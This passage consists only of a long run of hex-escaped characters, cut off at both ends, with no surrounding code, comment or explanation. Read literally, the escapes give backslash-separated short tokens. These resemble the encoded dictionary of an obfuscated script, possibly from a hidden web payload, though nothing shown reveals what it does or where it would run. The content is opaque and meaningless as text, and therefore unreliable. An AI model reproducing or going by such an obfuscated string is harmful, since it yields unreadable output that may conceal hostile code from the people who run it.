x64\x5C\x74\x5C\x79\x5C\x65\x5C\x51\x5C\x64\x5C\x7A\x5C\x49\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x63\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x63\x5C\x72\x5C\x4C\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x72\x5C\x71\x5C\x65\x5C\x51\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x31\x63\x5C\x67\x5C\x77\x5C\x79\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x74\x5C\x63\x5C\x31\x61\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x32\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x64\x5C\x65\x5C\x63\x5C\x4C\x5C\x6A\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x49\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x72\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x6D\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x61\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x67\x5C\x71\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x77\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x57\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x57\x5C\x66\x5C\x74\x5C\x77\x5C\x47\x5C\x72\x5C\x66\x5C\x31\x41\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x66\x5C\x72\x5C\x31\x31\x5C\x6A\x5C\x72\x5C\x66\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x43\x5C\x74\x5C\x62\x5C\x4C\x5C\x31\x61\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x43\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x62\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x6A\x5C\x31\x72\x5C\x69\x5C\x61\x5C\x31\x62\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x31\x43\x5C\x63\x5C\x64\x5C\x74\x5C\x77\x5C\x31\x62\x5C\x69\x5C\x63\x5C\x55\x5C\x61\x5C\x57\x5C\x6B\x5C\x6A\x5C\x31\x33\x5C\x54\x5C\x63\x5C\x74\x5C\x77\x5C\x59\x5C\x69\x5C\x63\x5C\x55\x5C\x6A\x5C\x31\x38\x5C\x6B\x5C\x6A\x5C\x31\x33\x5C\x54\x5C\x63\x5C\x75\x5C\x6A\x5C\x31\x72\x5C\x62\x5C\x77\x5C\x31\x37\x5C\x65\x5C\x77\x5C\x31\x62\x5C\x74\x5C\x63\x5C\x6F\x5C\x31\x69\x5C\x6E\x5C\x31\x4C\x5C\x61\x5C\x31\x37\x5C\x67\x5C\x77\x5C\x31\x68\x5C\x67\x5C\x77\x5C\x31\x36\x5C\x67\x5C\x77\x5C\x31\x63\x5C\x67\x5C\x65\x5C\x77\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x67\x5C\x77\x5C\x31\x32\x5C\x64\x5C\x67\x5C\x7A\x5C\x31\x73\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x31\x31\x5C\x31\x31\x5C\x31\x59\x5C\x75\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x4C\x5C\x4C\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x4C\x5C\x76\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x45\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x41\x5C\x62\x5C\x6A\x5C\x31\x33\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x4C\x5C\x57\x5C\x4A\x5C\x4C\x5C\x31\x33\x5C\x75\x5C\x41\x5C\x41\x5C\x6F\x5C\x6D\x5C\x31\x69\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x6A\x5C\x31\x72\x5C\x62\x5C\x77\x5C\x31\x37\x5C\x65\x5C\x77\x5C\x59\x5C\x74\x5C\x63\x5C\x6F\x5C\x31\x69\x5C\x6E\x5C\x31\x4C\x5C\x61\x5C\x31\x37\x5C\x67\x5C\x77\x5C\x31\x68\x5C\x67\x5C\x77\x5C\x31\x36\x5C\x67\x5C\x77\x5C\x31\x63\x5C\x67\x5C\x65\x5C\x77\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x67\x5C\x77\x5C\x31\x32\x5C\x64\x5C\x67\x5C\x7A\x5C\x31\x73\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x6C\x5C\x4A\x5C\x6A\x5C\x31\x6F\x5C\x75\x5C\x41\x5C\x62\x5C\x6A\x5C\x31\x33\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x6C\x5C\x4A\x5C\x6A\x5C\x31\x38\x5C\x75\x5C\x41\x5C\x41\x5C\x6F\x5C\x6D\x5C\x31\x69\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x4C\x5C\x31\x38\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x42\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x4B\x5C\x6B\x5C\x61\x5C\x31\x6C\x5C\x67\x5C\x31\x39\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x70\x5C\x64\x5C\x7A\x5C\x70\x5C\x69\x5C\x70\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x74\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x52\x5C\x74\x5C\x52\x5C\x69\x5C\x69\x5C\x70\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x61\x5C\x64\x5C\x74\x5C\x70\x5C\x69\x5C\x69\x5C\x52\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x74\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x77\x5C\x73\x5C\x6B\x5C\x6A\x5C\x31\x64\x5C\x69\x5C\x63\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x61\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x6D\x5C\x69\x5C\x66\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x6A\x5C\x31\x6D\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x4E\x5C\x6B\x5C\x4C\x5C\x53\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x66\x5C\x41\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x4B\x5C\x6B\x5C\x61\x5C\x31\x6C\x5C\x67\x5C\x31\x39\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x31\x6D\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x77\x5C\x49\x5C\x6B\x5C\x77\x5C\x51\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x77\x5C\x77\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x61\x5C\x31\x66\x5C\x69\x5C\x77\x5C\x77\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x61\x5C\x49\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x77\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x67\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x73\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x77\x5C\x46\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x77\x5C\x69\x5C\x6D\x5C\x6F\x5C\x31\x44\x5C\x31\x75\x5C\x55\x5C\x31\x4B\x5C\x6E\x5C\x54\x5C\x31\x43\x5C\x6E\x5C\x6D\x5C\x59\x5C\x75\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6B\x5C\x69\x5C\x4E\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6A\x5C\x31\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x61\x5C\x31\x6B\x5C\x62\x5C\x31\x37\x5C\x6E\x5C\x77\x5C\x6C\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x6B\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x77\x5C\x6C\x5C\x64\x5C\x72\x5C\x66\x5C\x62\x5C\x62\x5C\x62\x5C\x66\x5C\x41\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x31\x71\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x6E\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x31\x6E\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x4C\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x6A\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x47\x5C\x6B\x5C\x4C\x5C\x58\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x6B\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x4C\x5C\x73\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x30\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\